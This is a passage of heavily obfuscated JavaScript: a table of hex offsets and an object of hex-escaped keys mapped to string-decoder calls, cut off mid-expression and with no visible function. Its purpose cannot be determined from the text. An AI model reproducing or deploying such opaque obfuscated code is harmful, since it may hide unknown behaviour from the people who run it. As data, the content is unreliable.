,AI:0x303,AG:0x3d0,Aq:0x6f7,Ad:0x484,Ag:0x88f,Aw:0x767,AP:0x71e,Af:0x58a,Ao:0x758,Az:0x7bf,Aa:0x58b,AE:0x82b,Ai:0x2d9,Am:0x3b5,AC:0x900,AY:0x6e9,Ap:0x39c,AO:0x412,AH:0x723,AR:0x9d5,AV:0x480,l0:0x4f9,l1:0x5bf,l2:0x52a,l3:0x4c1,l4:0x37b,UT:0x8cd,Ue:0x6b9,Ut:0x3ad,Uc:0x310,UI:0x3cb,UG:0x68d,Uq:0x800,Ud:0x543,Ug:0x62a,Uw:0x56f,UP:0x673,Uf:0x435,Uo:0x489,Uz:0x3d8,Ua:0x415,UE:0x17e,Ui:0x28e,Um:0x395,Uu:0x677,Ux:0x40e,Uy:0x45d,UF:0x4ee,Uv:0x460,UC:0x4b7,UY:0x575,Up:0x2c3,UO:0x8c0,UH:0x62e,UR:0x627,UV:0x69b,s0:0x48d,s1:0x36e,s2:0x6c6,s3:0x3fb,s4:0x509,s5:0x519,s6:0x3b9,s7:0x2ba,s8:0x737,s9:0xa08,sA:0x785,sl:0x5ee,sj:0x7cc,sk:0x852,sU:0x64c,ss:0x936,sQ:0x7fb,sn:0x951,sZ:0x3b3,sX:0x3e1,sr:0x46e,sJ:0x3ac,sD:0x666,sL:0x4ac,sB:0x66d,sW:0x3bc,sS:0x35e,sb:0x2b4,sh:0x7c7,sN:0x5d0,sK:0x403,sM:0x536,sT:0x77b,se:0xa8c,st:0x515,sc:0x3be,sI:0x8dc,sG:0x86e,sq:0x326,sd:0xee,sg:0x87f,sw:0x729,sP:0x5d4,sf:0x4bc,so:0x380,sz:0x6d6,sa:0x44d,sE:0x454,si:0x3ea,sm:0x40f,su:0x6c3,sx:0x40d,sy:0x5f7,sF:0x28a,sv:0x4e5,sC:0x7b7,sY:0x53b,sp:0x207,sO:0x4f3,sH:0x49e,sR:0x1df,sV:0x6a0,Q0:0x58c,Q1:0x37c,Q2:0x13e,Q3:0x6a7,Q4:0x8cc,Q5:0x44b,Q6:0x32c,Q7:0x214,Q8:0xdf,Q9:0x727,QA:0x5ec,Ql:0x203,Qj:0x6d,Qk:0x4d9,QU:0x4bf,Qs:0x687,QQ:0x2b5,Qn:0x25f,QZ:0x5b6,QX:0x825,Qr:0x8e2,QJ:0xb76,QD:0x4e6,QL:0x796,QB:0x4ba,QW:0x300,QS:0x416,Qb:0x482,Qh:0x63f,QN:0x761,QK:0x8ef,QM:0xb61,QT:0x5ed,Qe:0x6ae,Qt:0x321,Qc:0x43,QI:0x84c,QG:0x567,Qq:0x20d,Qd:0x162,Qg:0x317,Qw:0x342,QP:0x2ed,Qf:0x359,Qo:0x65e,Qz:0x891,Qa:0xabd,QE:0x270,Qi:0x2c7,Qm:0x5b5,Qu:0x3e7,Qx:0x3da,Qy:0x78f,QF:0x7e6,Qv:0x695,QC:0x735,QY:0x2d4,Qp:0x116,QO:0x79f,QH:0x81c,QR:0x3f4,QV:0x58a,n0:0x5a6,n1:0x3f5,n2:0x73e,n3:0x708,n4:0x2ec,n5:0x14e,n6:0x462,n7:0x748,n8:0x38e,n9:0x5f3,nA:0x763,nl:0x80b,nj:0x201,nk:0x39c,nU:0x646,ns:0x853,nQ:0x313,nn:0x616,nZ:0x657,nX:0x386,nr:0x65d,nJ:0x457,nD:0x23f,nL:0x6aa,nB:0x8e2,nW:0x89e,nS:0x658,nb:0x6e7,nh:0x5d7,nN:0x275,nK:0xa,nM:0x48e,nT:0x71c,ne:0x73b,nt:0x2eb,nc:0x4c1,nI:0x230,nG:0x81,nq:0x3b6,nd:0x35d,ng:0x75a,nw:0x829,nP:0x3e4,nf:0x44c,no:0x7fa,nz:0x68a,na:0x291,nE:0x556,ni:0x889,nm:0xacf,nu:0x246,nx:0x100,ny:0x500,nF:0x28b,nv:0x3cf,nC:0x601,nY:0x568,np:0x5be,nO:0x396,nH:0x1bf,nR:0x7da,nV:0x5ba,Z0:0x5fc,Z1:0x32b,Z2:0x6bc,Z3:0x94a,Z4:0x2a8,Z5:0x5fe,Z6:0x725,Z7:0x2dc,Z8:0x45a,Z9:0x4ea,ZA:0x511,Zl:0x3b7,Zj:0x410,Zk:0x4e3,ZU:0x3c1,Zs:0x4f2,ZQ:0x6e6,Zn:0x26a,ZZ:0x52f,ZX:0x658,Zr:0x3ff,ZJ:0x4c1,ZD:0x715,ZL:0x330,ZB:0x7be,ZW:0x81a,ZS:0x2ef,Zb:0x6e,Zh:0x39d,ZN:0x18f,ZK:0x716,ZM:0x860,ZT:0x6fe,Ze:0x59f,Zt:0x618,Zc:0x7f9,ZI:0x21d,ZG:0xbd,Zq:0x4e2,Zd:0x78c,Zg:0x5ff,Zw:0x4cc,ZP:0x377,Zf:0x59a,Zo:0x611,Zz:0x835,Za:0x23e,ZE:0x5b1,Zi:0x537,Zm:0x591,Zu:0x2d6,Zx:0x276,Zy:0x367,ZF:0x58,Zv:0x562,ZC:0x6a5,ZY:0x653,Zp:0x91e,ZO:0x506,ZH:0x2e3,ZR:0x5de,ZV:0x67d,X0:0x4d2,X1:0x2b8,X2:0x221,X3:0xca,X4:0x3fc,X5:0x6d0,X6:0x225,X7:0xf7,X8:0x691,X9:0x60b,XA:0x6e2,Xl:0x529,Xj:0x6fb,Xk:0x730,XU:0x539,Xs:0x576,XQ:0x4dd,Xn:0x7bf,XZ:0x548,XX:0x50d,Xr:0x8d4,XJ:0xb87,XD:0x609,XL:0x817,XB:0x434,XW:0x49c,XS:0x4ad,Xb:0x676,Xh:0x41a,XN:0x7c4,XK:0x7e7,XM:0x378,XT:0x38d,Xe:0x77e,Xt:0x632,Xc:0x22f,XI:0x1c4,XG:0x5fd,Xq:0x43a,Xd:0x544,Xg:0x7a9,Xw:0x8e5,XP:0xb5a,Xf:0x4e6,Xo:0x1d7,Xz:0x71a,Xa:0x572,XE:0x40b,Xi:0x6c7,Xm:0x8da,Xu:0x4de,Xx:0x405,Xy:0x4d1,XF:0x42d,Xv:0x734,XC:0x746,XY:0x935,Xp:0x2ee,XO:0x17b,XH:0x2f2,XR:0x4a,XV:0x33e,r0:0x5c4,r1:0x6d3,r2:0x6b9,r3:0x7ce,r4:0x7a0,r5:0x3ab,r6:0xe7,r7:0x24d,r8:0x24,r9:0x360,rA:0x46a,rl:0x541,rj:0x5b3,rk:0x566,rU:0x3ee,rs:0x4f4,rQ:0x6af,rn:0x2e7,rZ:0x31f,rX:0x3f6,rr:0x686,rJ:0x834,rD:0x84f,rL:0x22c,rB:0x164,rW:0x7b5,rS:0x696,rb:0x832,rh:0x5f5,rN:0x29d,rK:0x30a,rM:0x420,rT:0x47b,re:0x5a7,rt:0x4ec,rc:0x358,rI:0x36c,rG:0x597,rq:0x572,rd:0x776,rg:0x8ed,rw:0x3bf,rP:0x237,rf:0x2f3,ro:0xd3,rz:0x292,ra:0x1a8,rE:0x6b7,ri:0x915,rm:0x8ba,ru:0x81f,rx:0x92e,ry:0x67a,rF:0x4f9,rv:0x857,rC:0x6b6,rY:0x3f5,rp:0x3d9,rO:0x168,rH:0x42e,rR:0x712,rV:0x635,J0:0x5e2,J1:0x811,J2:0x90f,J3:0x2f4,J4:0x6d0,J5:0x8f5,J6:0x3ca,J7:0x6f5,J8:0x72e,J9:0x5cf,JA:0x42e,Jl:0x34a,Jj:0x87,Jk:0x2f9,JU:0x4ca,Js:0x36d,JQ:0x734,Jn:0x9df,JZ:0x3ae,JX:0x648,Jr:0x3ed,JJ:0x384,JD:0x524,JL:0x843,JB:0x53d,JW:0x6e8,JS:0x9d0,Jb:0x837,Jh:0x70e,JN:0x505,JK:0x699,JM:0x718,JT:0x48e,Je:0x815,Jt:0x8c4,Jc:0x5a0,JI:0x356,JG:0x49d,Jq:0x286,Jd:0x5a8,Jg:0x5a9,Jw:0x70d,JP:0x302,Jf:0x2c6,Jo:0x584,Jz:0x44a,Ja:0x4b2,JE:0x25c,Ji:0x36f,Jm:0x70f,Ju:0x6e3,Jx:0x44e,Jy:0x417,JF:0x7b6,Jv:0x5d6,JC:0x750,JY:0x930,Jp:0x5bc,JO:0x4a5,JH:0x7b1,JR:0x2ed,JV:0x5dc,D0:0x6cb,D1:0x459,D2:0x555,D3:0x802,D4:0xb00,D5:0x54a,D6:0x8e9,D7:0x9d5,D8:0x7ea,D9:0x765,DA:0x3ba,Dl:0x3d7,Dj:0x5b6,Dk:0x721,DU:0x6c8,Ds:0x3bd,DQ:0x1af,Dn:0x73b,DZ:0x7f2,DX:0x7a7,Dr:0x4c7,DJ:0x3d3,DD:0x4d9,DL:0x32c,DB:0x5c7,DW:0x73a,DS:0x4e4,Db:0x30e,Dh:0x1f1,DN:0x2e5,DK:0x595,DM:0x5c8,DT:0x894,De:0xb01,Dt:0x266,Dc:0x21,DI:0x510,DG:0x6af,Dq:0x3c6,Dd:0x459,Dg:0x3ba,Dw:0x7e3,DP:0x7a3,Df:0x67e,Do:0x92b,Dz:0x794,Da:0x74d,DE:0x81e,Di:0x73a,Dm:0x5f9,Du:0x875,Dx:0x374,Dy:0x62b,DF:0x492,Dv:0x22d,DC:0x426,DY:0x5e7,Dp:0x2f5,DO:0x31b,DH:0x221,DR:0x387,DV:0x3fd,L0:0x789,L1:0x993,L2:0x79c,L3:0x639,L4:0x59d,L5:0x6a1,L6:0x4af,L7:0x463,L8:0x626,L9:0x8ce,LA:0x989,Ll:0x554,Lj:0x4ff,Lk:0x43f,LU:0x4fc,Ls:0x333,LQ:0x45f,Ln:0x316,LZ:0x516,LX:0x3bc,Lr:0x75e,LJ:0x462,LD:0x391,LL:0x2c1,LB:0x871,LW:0x81a,LS:0x23d,Lb:0x2c4,Lh:0x525,LN:0x276,LK:0x4bd,LM:0x764,LT:0x1b9,Le:0x502,Lt:0x2f7,Lc:0x72a,LI:0x5df,LG:0x432,Lq:0x3a7,Ld:0x544,Lg:0x451,Lw:0x6dd,LP:0x73e,Lf:0x498,Lo:0x632,Lz:0x5f9,La:0x75e,LE:0x46a,Li:0x8b5,Lm:0x98c,Lu:0x340,Lx:0x3c6,Ly:0x621,LF:0x322,Lv:0x6c8,LC:0x630,LY:0x2d6,Lp:0x43c,LO:0x3d1,LH:0x67c,LR:0x308,LV:0x628,B0:0x312,B1:0x5b7,B2:0x675,B3:0x431,B4:0x6ab,B5:0x60c,B6:0x522,B7:0x702,B8:0xa0a,B9:0x5a2,BA:0x31b,Bl:0x2ce,Bj:0x4ea,Bk:0x7fd,BU:0x6aa,Bs:0x735,BQ:0x821,Bn:0x329,BZ:0x5e,BX:0x7f4,Br:0x7bc,BJ:0x656,BD:0x26f,BL:0x101,BB:0x7dd,BW:0x820,BS:0x471,Bb:0x6ff,Bh:0x304,BN:0x407,BK:0x283,BM:0x30d,BT:0x625,Be:0x897,Bt:0x402,Bc:0x6d8,BI:0x38b,BG:0x610,Bq:0x535,Bd:0x504,Bg:0x321,Bw:0x45c,BP:0x507,Bf:0x4d0,Bo:0x5af,Bz:0x89b,Ba:0x9e2,BE:0x508,Bi:0x7d0,Bm:0x422,Bu:0x136,Bx:0x208,By:0x24c,BF:0x2ae,Bv:0x2cc,BC:0x626,BY:0x801,Bp:0x38c,BO:0xe6,BH:0x43e,BR:0x683,BV:0x2fd,W0:0x113,W1:0x27f,W2:0x4e,W3:0x823,W4:0x8c,W5:0x75b,W6:0x6dc,W7:0x400,W8:0x751,W9:0x91a,WA:0x8d6,Wl:0x727,Wj:0x57b,Wk:0x289,WU:0x772,Ws:0x49e,WQ:0x642,Wn:0x8bd,WZ:0x3ef,WX:0x375,Wr:0x3dd,WJ:0x205,WD:0x452,WL:0x4de,WB:0x389,WW:0x681,WS:0x76f,Wb:0x76c,Wh:0x674,WN:0x366,WK:0xf6,WM:0x808,WT:0x6f0,We:0x3d2,Wt:0x18a,Wc:0x804,WI:0x6b0,WG:0x707,Wq:0x803,Wd:0x652,Wg:0x49f,Ww:0x276,WP:0x2aa,Wf:0x678,Wo:0x3db,Wz:0x69c,Wa:0x541,WE:0x383,Wi:0x7f1,Wm:0x520,Wu:0x280,Wx:0x111,Wy:0x640,WF:0x69c,Wv:0x6eb,WC:0x7b5,WY:0x37e,Wp:0x323,WO:0x5aa,WH:0x854,WR:0x3fe,WV:0x21d,S0:0x6bf,S1:0x526,S2:0x7d4,S3:0x20a,S4:0x96,S5:0x780,S6:0x684,S7:0x314,S8:0x467,S9:0x4f7,SA:0x220,Sl:0x5f6,Sj:0x3cd,Sk:0x343,SU:0x4d4,Ss:0x8c3,SQ:0x7d8,Sn:0x54b,SZ:0x3c1,SX:0x1f5,Sr:0x38,SJ:0x3d6,SD:0x511,SL:0x633,SB:0x91d,SW:0x5da,SS:0x709,Sb:0x830,Sh:0x9a6,SN:0x27d,SK:0x740,SM:0x771,ST:0x898,Se:0x593,St:0x60f,Sc:0x5e8,SI:0x5a8,SG:0x5f8,Sq:0x77c,Sd:0x615,Sg:0x5c5,Sw:0x8ed,SP:0xa1b,Sf:0x54d,So:0x63c,Sz:0x8e7,Sa:0xb71,SE:0x7c1,Si:0x29c,Sm:0xce,Su:0x781,Sx:0x8bf,Sy:0x3e8,SF:0x6b1,Sv:0x69f,SC:0x6b0,SY:0x71e,Sp:0x982,SO:0x348,SH:0x279,SR:0x466,SV:0x5b2,b0:0x5c8,b1:0x7ca,b2:0xa80,b3:0x7ba,b4:0x6cb,b5:0x79b,b6:0x880,b7:0x74b,b8:0x6a0,b9:0x204,bA:0x19,bl:0x26e,bj:0x371,bk:0x4b3,bU:0x2e8,bs:0x1bd,bQ:0x8b,bn:0x3f0,bZ:0x10f,bX:0x349,br:0x233,bJ:0x549,bD:0x37b,bL:0x7c5,bB:0xa78,bW:0x803,bS:0x52b,bb:0x73d,bh:0x596,bN:0x538,bK:0x274,bM:0x7e2,bT:0x27c,be:0x3b0,bt:0x620,bc:0x3e2,bI:0x7f4,bG:0x43,bq:0x80c,bd:0x7e9,bg:0x6df,bw:0x8c2,bP:0x3d5,bf:0x249,bo:0x389,bz:0x645,ba:0x33d,bE:0x264,bi:0x464,bm:0x624,bu:0x693,bx:0x4b0,by:0x48c,bF:0x5ae,bv:0x8fa,bC:0x816,bY:0x81d,bp:0x580,bO:0x2fc,bH:0x217,bR:0x6f,bV:0x4c4,h0:0x744,h1:0x610,h2:0x736,h3:0x3a2,h4:0x123,h5:0x501,h6:0x8a3,h7:0x9cb,h8:0x36e,h9:0x3fd,hA:0x30c,hl:0x473,hj:0x7b4,hk:0x890,hU:0x592,hs:0x5e3,hQ:0x1ff,hn:0xfc,hZ:0x4ab,hX:0x5cb,hr:0x8b6,hJ:0x829,hD:0x537,hL:0x4ce,hB:0x369,hW:0x54f,hS:0x73f,hb:0x1be,hh:0x641,hN:0x745,hK:0x69e,hM:0x667,hT:0x13,he:0xba,ht:0x43e,hc:0x442,hI:0x2c9,hG:0x4cd,hq:0x7d9,hd:0x6dd,hg:0x567,hw:0x2ff,hP:0x55b,hf:0x34e,ho:0x3ce,hz:0x51a,ha:0x5a6,hE:0x578,hi:0x609,hm:0x7bf,hu:0x56b,hx:0x242,hy:0x60,hF:0x58a,hv:0x6cb,hC:0x5ef,hY:0x447,hp:0x464,hO:0x2bc,hH:0x58d,hR:0x380,hV:0x671,N0:0x3e0,N1:0x5f4,N2:0x3ac,N3:0x60a,N4:0x5d8,N5:0x464,N6:0x88a,N7:0xa02,N8:0x2f0,N9:0x1bc,NA:0x32d,Nl:0x4f6,Nj:0x35a,Nk:0x635,NU:0x545,Ns:0x819,NQ:0x81b,Nn:0x2bd,NZ:0x67},b3thp={A:0x4f},b3thY={A:0x13c},A={'\x6d\x4c\x69\x50\x69':UK(b3thH.A,b3thH.l),'\x55\x5a\x69\x63\x46':UM(b3thH.j,b3thH.k),'\x4f\x66\x4b\x4d\x6d':UK(b3thH.U,b3thH.s),'\x45\x47\x49\x4d\x42':UK(b3thH.Q,b3thH.n),'\x4b\x41\x54\x6e\x65':UK(b3thH.Z,b3thH.X),'\x6e\x48\x64\x6e\x66':UM(b3thH.r,b3thH.J),'\x66\x65\x62\x6c\x48':UM(b3thH.D,b3thH.L),'\x4f\x44\x74\x61\x49':UK(b3thH.B,b3thH.W),'\x6c\x65\x66\x6b\x53':UK(b3thH.S,b3thH.b),'\x59\x4d\x70\x6f\x48':UK(b3thH.h,b3thH.N),'\x69\x4e\x79\x48\x53':UK(b3thH.K,b3thH.M),'\x73\x4e\x66\x77\x59':UM(b3thH.T,b3thH.e),'\x55\x69\x71\x4a\x77':UM(b3thH.t,b3thH.c),'\x44\x47\x57\x6f\x57':UK(b3thH.I,b3thH.G),'\x41\x54\x42\x48\x55':UM(b3thH.q,b3thH.d),'\x44\x72\x76\x6f\x44':UM(b3thH.g,b3thH.w),'\x66\x71\x7a\x61\x42':UK(b3thH.P,b3thH.f),'\x41\x4d\x77\x6f\x42':UM(b3thH.o,b3thH.z),'\x68\x48\x52\x65\x72':UM(b3thH.a,b3thH.E),'\x48\x44\x53\x47\x5a':UM(b3thH.i,b3thH.m),'\x69\x78\x53\x57\x6c':UK(b3thH.u,b3thH.x),'\x4f\x52\x43\x6a\x6b':UK(b3thH.y,b3thH.F),'\x5a\x59\x4d\x53\x41':UM(b3thH.v,b3thH.C),'\x53\x65\x4f\x4f\x4b':UK(b3thH.Y,b3thH.p),'\x51\x54\x54\x42\x76':UK(b3thH.O,b3thH.H),'\x68\x4e\x4b\x61\x68':UK(b3thH.R,b3thH.V),'\x4b\x69\x51\x55\x62':UK(b3thH.A0,b3thH.A1),'\x53\x47\x43\x6f\x77':UM(b3thH.A2,b3thH.A3),'\x77\x6a\x77\x6d\x55':UM(b3thH.A4,b3thH.A5),'\x6d\x58\x43\x68\x64':UK(b3thH.A6,b3thH.A7),'\x43\x62\x64\x75\x61':UK(b3thH.A8,b3thH.A9),'\x6d\x54\x6d\x55\x56':UK(b3thH.AA,b3thH.Al),'\x45\x66\x4a\x77\x4b':UK(b3thH.Aj,b3thH.Ak),'\x71\x78\x6d\x70\x48':UM(b3thH.AU,b3thH.As),'\x46\x7a\x68\x78\x6d':UM(b3thH.AQ,b3thH.An),'\x75\x52\x6c\x53\x4d':UK(b3thH.v,b3thH.AZ),'\x45\x58\x4b\x48\x77':UM(b3thH.u,b3thH.AX),'\x6c\x69\x44\x4e\x76':UM(b3thH.Ar,b3thH.AJ),'\x58\x7a\x7a\x71\x43':UM(b3thH.AD,b3thH.AL),'\x4b\x4c\x78\x71\x54':UM(b3thH.AB,b3thH.AW),'\x52\x55\x6a\x47\x65':UK(b3thH.AS,b3thH.Ab),'\x42\x66\x78\x61\x43':UK(b3thH.Ah,b3thH.AN),'\x66\x6d\x72\x4e\x64':UM(b3thH.AK,b3thH.AM),'\x5a\x68\x6a\x70\x79':UM(b3thH.AT,b3thH.Ae),'\x77\x62\x66\x43\x46':UM(b3thH.At,b3thH.Ac),'\x79\x55\x62\x76\x68':UM(b3thH.AI,b3thH.AG),'\x43\x62\x75\x6c\x52':UM(b3thH.Aq,b3thH.Ad),'\x50\x52\x42\x50\x58':UM(b3thH.Ag,b3thH.Aw),'\x6c\x4b\x4f\x6b\x73':UM(b3thH.AP,b3thH.Af),'\x4d\x7a\x67\x66\x77':UK(b3thH.Ao,b3thH.Az),'\x4c\x53\x69\x63\x69':UK(b3thH.Aa,b3thH.AE),'\x76\x58\x46\x6c\x58':UK(b3thH.Ai,b3thH.Am),'\x56\x77\x54\x6e\x63':UM(b3thH.AC,b3thH.AY),'\x58\x6e\x6e\x6d\x6c':UK(b3thH.Ap,b3thH.AO),'\x42\x45\x4d\x4f\x63':UK(b3thH.AH,b3thH.AR),'\x71\x68\x44\x57\x44':UK(b3thH.AV,b3thH.l0),'\x45\x52\x6b\x72\x51':UM(b3thH.l1,b3thH.l2),'\x44\x4d\x4a\x6c\x41':UK(b3thH.l3,b3thH.l4),'\x5a\x55\x6a\x58\x65':UM(b3thH.UT,b3thH.Ue),'\x73\x45\x47\x63\x48':UM(b3thH.Ut,b3thH.Uc),'\x64\x70\x7a\x78\x41':UK(b3thH.UI,b3thH.UG),'\x52\x75\x67\x75\x49':UM(b3thH.Uq,b3thH.Ud),'\x47\x52\x59\x44\x69':UK(b3thH.Ug,b3thH.Uw),'\x72\x6d\x6f\x4b\x4f':UK(b3thH.UP,b3thH.Uf),'\x45\x52\x65\x6c\x4c':UK(b3thH.Uo,b3thH.Uz),'\x7a\x6a\x69\x58\x52':UK(b3thH.Ua,b3thH.UE),'\x45\x6a\x66\x69\x48':UK(b3thH.Ui,b3thH.Um),'\x48\x68\x63\x46\x50':UK(b3thH.Uu,b3thH.Ux),'\x62\x59\x71\x49\x48':UM(b3thH.Uy,b3thH.UF),'\x67\x61\x66\x62\x4d':UM(b3thH.Uv,b3thH.UC),'\x78\x59\x47\x53\x78':UK(b3thH.UY,b3thH.Up),'\x45\x4e\x6f\x4e\x59':UM(b3thH.UO,b3thH.UH),'\x71\x6d\x63\x44\x6a':UK(b3thH.UR,b3thH.UV),'\x4b\x6c\x62\x55\x4d':UM(b3thH.s0,b3thH.s1),'\x46\x4c\x61\x53\x76':UM(b3thH.s2,b3thH.s3),'\x6b\x44\x6d\x6b\x64':UM(b3thH.s4,b3thH.s5),'\x72\x48\x50\x77\x58':UM(b3thH.s6,b3thH.s7),'\x63\x4b\x48\x70\x76':UK(b3thH.s8,b3thH.s9),'\x49\x4c\x45\x58\x4d':UK(b3thH.sA,b3thH.sl),'\x6e\x4e\x55\x74\x72':UK(b3thH.sj,b3thH.sk),'\x54\x6b\x49\x64\x47':UK(b3thH.sU,b3thH.ss),'\x45\x70\x63\x44\x4c':UK(b3thH.sQ,b3thH.sn),'\x6c\x51\x52\x4d\x5a':UM(b3thH.sZ,b3thH.sX),'\x79\x45\x42\x51\x48':UK(b3thH.sr,b3thH.sJ),'\x4a\x59\x43\x68\x76':UK(b3thH.sD,b3thH.sL),'\x57\x74\x6b\x49\x6f':UK(b3thH.sB,b3thH.sW),'\x64\x6c\x68\x44\x59':UM(b3thH.sS,b3thH.sb),'\x66\x6d\x4a\x43\x51':UK(b3thH.sh,b3thH.sN),'\x4c\x43\x6a\x44\x53':UK(b3thH.sK,b3thH.sM),'\x62\x4a\x77\x6e\x68':UM(b3thH.sT,b3thH.se),'\x68\x6a\x41\x67\x46':UM(b3thH.st,b3thH.sc),'\x69\x44\x5a\x4a\x4f':UM(b3thH.sI,b3thH.sG),'\x6f\x6e\x52\x4f\x41':UK(b3thH.sq,b3thH.sd),'\x76\x6d\x76\x69\x49':UM(b3thH.sg,b3thH.sw),'\x46\x79\x56\x57\x68':UK(b3thH.sP,b3thH.UH),'\x6b\x47\x5a\x57\x56':UM(b3thH.sf,b3thH.so),'\x78\x47\x70\x43\x4e':UM(b3thH.sz,b3thH.sa),'\x75\x6a\x69\x75\x4a':UM(b3thH.sE,b3thH.si),'\x70\x54\x54\x44\x51':UK(b3thH.sm,b3thH.su),'\x68\x65\x4c\x54\x43':UM(b3thH.sx,b3thH.sy),'\x78\x69\x77\x6a\x57':UK(b3thH.sF,b3thH.sv),'\x4b\x59\x68\x41\x69':UM(b3thH.sC,b3thH.sY),'\x49\x6b\x6a\x72\x75':UK(b3thH.sp,b3thH.sO),'\x50\x58\x58\x54\x4b':UM(b3thH.sH,b3thH.sR),'\x43\x54\x6b\x41\x6f':UM(b3thH.sV,b3thH.Q0),'\x46\x57\x71\x48\x62':UK(b3thH.Q1,b3thH.Q2),'\x78\x4e\x66\x45\x43':UK(b3thH.Q3,b3thH.Q4),'\x42\x52\x42\x41\x48':UK(b3thH.Q5,b3thH.Q6),'\x72\x51\x47\x56\x74':UK(b3thH.Q7,-b3thH.Q8),'\x5a\x50\x74\x41\x70':UK(b3thH.Q9,b3thH.QA),'\x7a\x6b\x6a\x6c\x47':UK(b3thH.Ql,-b3thH.Qj),'\x4c\x6d\x69\x77\x6e':UK(b3thH.Qk,b3thH.QU),'\x71\x63\x78\x55\x54':UM(b3thH.sW,b3thH.Qs),'\x4d\x77\x6a\x6b\x6b':UK(b3thH.QQ,b3thH.Qn),'\x4c\x57\x50\x56\x46':UK(b3thH.QZ,b3thH.QX),'\x70\x76\x76\x4f\x76':UM(b3thH.Qr,b3thH.QJ),'\x69\x51\x6d\x6f\x70':UK(b3thH.QD,b3thH.QL),'\x79\x6c\x6d\x4a\x6c':UM(b3thH.QB,b3thH.QW),'\x41\x77\x51\x73\x4e':UK(b3thH.QS,b3thH.Qb),'\x79\x49\x73\x43\x4d':UM(b3thH.Qh,b3thH.QN),'\x43\x5a\x44\x71\x75':UM(b3thH.QK,b3thH.QM),'\x55\x71\x48\x6a\x6a':UK(b3thH.QT,b3thH.Qe),'\x44\x4f\x52\x4a\x59':UM(b3thH.Qt,b3thH.Qc),'\x55\x6f\x76\x48\x74':UM(b3thH.QI,b3thH.QG),'\x44\x55\x63\x57\x7a':UK(b3thH.Qq,b3thH.Qd),'\x64\x52\x6f\x52\x45':UK(b3thH.Qg,b3thH.Qw),'\x66\x6d\x41\x47\x53':UM(b3thH.QP,b3thH.Qf),'\x6f\x41\x61\x56\x4b':UM(b3thH.Qo,b3thH.UH),'\x64\x5a\x45\x4b\x4f':UM(b3thH.Qz,b3thH.Qa),'\x57\x75\x45\x42\x4e':UK(b3thH.QE,b3thH.Qi),'\x6f\x4f\x79\x52\x77':UM(b3thH.Qm,b3thH.QT),'\x6d\x69\x79\x53\x53':UK(b3thH.Qu,b3thH.Qx),'\x52\x59\x4e\x73\x46':UK(b3thH.Qy,b3thH.QF),'\x61\x79\x62\x6a\x58':UK(b3thH.Qv,b3thH.QC),'\x6e\x49\x72\x74\x64':UK(b3thH.QY,b3thH.Qp),'\x72\x46\x78\x5a\x66':UM(b3thH.QO,b3thH.QH),'\x4f\x79\x76\x5a\x52':UK(b3thH.QR,b3thH.QV),'\x4e\x46\x5a\x4f\x56':UM(b3thH.n0,b3thH.n1),'\x72\x54\x55\x69\x50':UM(b3thH.n2,b3thH.n3),'\x69\x72\x59\x57\x69':UK(b3thH.n4,b3thH.n5),'\x46\x69\x50\x4a\x73':UM(b3thH.n6,b3thH.n7),'\x48\x72\x57\x68\x66':UK(b3thH.n8,b3thH.n9),'\x55\x71\x53\x48\x42':UK(b3thH.nA,b3thH.nl),'\x6e\x6a\x6c\x68\x52':UK(b3thH.nj,b3thH.nk),'\x41\x51\x61\x6f\x61':UK(b3thH.nU,b3thH.ns),'\x64\x74\x59\x58\x6f':UM(b3thH.nQ,b3thH.nn),'\x43\x58\x45\x45\x49':UM(b3thH.Qe,b3thH.nZ),'\x4c\x51\x42\x64\x73':UK(b3thH.nX,b3thH.nr),'\x71\x6d\x47\x76\x51':UM(b3thH.nJ,b3thH.nD),'\x49\x4f\x56\x48\x6b':UK(b3thH.nL,b3thH.nB),'\x69\x58\x45\x54\x6e':UM(b3thH.nW,b3thH.nS),'\x76\x69\x4f\x67\x56':UK(b3thH.nb,b3thH.nh),'\x78\x52\x68\x65\x58':UK(b3thH.nN,b3thH.nK),'\x4c\x52\x52\x4e\x52':UM(b3thH.nM,b3thH.nA),'\x67\x61\x58\x57\x71':UM(b3thH.nT,b3thH.ne),'\x53\x6c\x41\x51\x4a':UM(b3thH.nt,b3thH.nc),'\x6a\x42\x4b\x71\x4e':UK(b3thH.nI,b3thH.nG),'\x6e\x74\x64\x51\x57':UM(b3thH.nq,b3thH.nd),'\x6f\x74\x68\x56\x63':UK(b3thH.ng,b3thH.nw),'\x6f\x62\x44\x73\x43':UK(b3thH.nP,b3thH.nf),'\x61\x46\x76\x4b\x46':UM(b3thH.no,b3thH.nz),'\x61\x63\x66\x4f\x63':UK(b3thH.na,b3thH.nE),'\x5a\x4c\x72\x6c\x58':UM(b3thH.ni,b3thH.nm),'\x63\x77\x78\x65\x4c':UK(b3thH.nu,b3thH.nx),'\x41\x69\x59\x48\x7a':UM(b3thH.ny,b3thH.nF),'\x4d\x76\x4b\x68\x43':UM(b3thH.nv,b3thH.nE),'\x41\x6c\x49\x4c\x71':UK(b3thH.nC,b3thH.nY),'\x68\x57\x48\x52\x72':UM(b3thH.np,b3thH.Um),'\x53\x74\x67\x51\x6d':UK(b3thH.nO,b3thH.nH),'\x47\x7a\x6f\x75\x4c':UK(b3thH.nR,b3thH.nV),'\x53\x7a\x4b\x76\x43':UK(b3thH.Z0,b3thH.Z1),'\x67\x46\x49\x6e\x44':UK(b3thH.Z2,b3thH.Z3),'\x48\x61\x62\x5a\x62':UK(b3thH.J,b3thH.Z4),'\x6a\x64\x4f\x62\x4d':UM(b3thH.Z5,b3thH.Z6),'\x52\x74\x49\x51\x4a':UK(b3thH.Z7,b3thH.Z8),'\x4f\x52\x78\x4c\x6d':UK(b3thH.Z9,b3thH.ZA),'\x62\x75\x66\x52\x57':UM(b3thH.Zl,b3thH.sS),'\x42\x57\x79\x66\x67':UM(b3thH.Zj,b3thH.Zk),'\x77\x61\x4e\x69\x75':UM(b3thH.sr,b3thH.ZU),'\x64\x69\x4d\x51\x70':UK(b3thH.Zs,b3thH.ZQ),'\x79\x47\x46\x72\x6b':UK(b3thH.Zn,b3thH.ZZ),'\x4b\x62\x47\x46\x71':UK(b3thH.ZX,b3thH.Zr),'\x4a\x4c\x43\x6c\x70':UM(b3thH.ZJ,b3thH.ZD),'\x74\x52\x53\x61\x4f':UK(b3thH.ZL,b3thH.sH),'\x7a\x4b\x54\x62\x65':UK(b3thH.ZB,b3thH.ZW),'\x47\x6b\x72\x59\x77':UM(b3thH.ZS,b3thH.Zb),'\x51\x4d\x65\x67\x45':UM(b3thH.Zh,b3thH.ZN),'\x73\x4d\x65\x76\x79':UM(b3thH.ZK,b3thH.ZM),'\x4b\x77\x54\x72\x77':UK(b3thH.ZT,b3thH.nC),'\x4d\x6d\x4